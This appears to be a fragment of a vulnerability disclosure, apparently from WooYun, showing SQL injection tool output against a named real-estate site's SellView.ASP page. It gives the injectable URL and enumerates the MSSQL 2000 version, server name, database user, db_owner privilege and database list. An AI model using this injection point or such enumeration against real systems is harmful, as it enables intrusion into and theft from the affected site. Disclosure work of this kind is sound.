 URL http://house.zyloushi.com/YuShouZheng/SellView.ASP?x=%00&SellID=2133 GET
Type Integer DB MSSQL Keyword 410100
Informations
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft CorporationStandard Edition on Windows NT 5...
Db Name NewHouse
Server Name WORKGROU-SCIHC6
Host Name
System User !Spasen@|#|$Manage&
Current User !Spasen@|#|$Manage&
Privilege db_owner
Databases master, tempdb, model, msdb, pubs, Northwind, ErShou, Zvideo, Information, NewHouse, HouseNews, ZhenZhen, Zxzb, Home, ShouLou, Office, IPCitys, ...
Drivers
Localgropus
Users
www.wooyun.org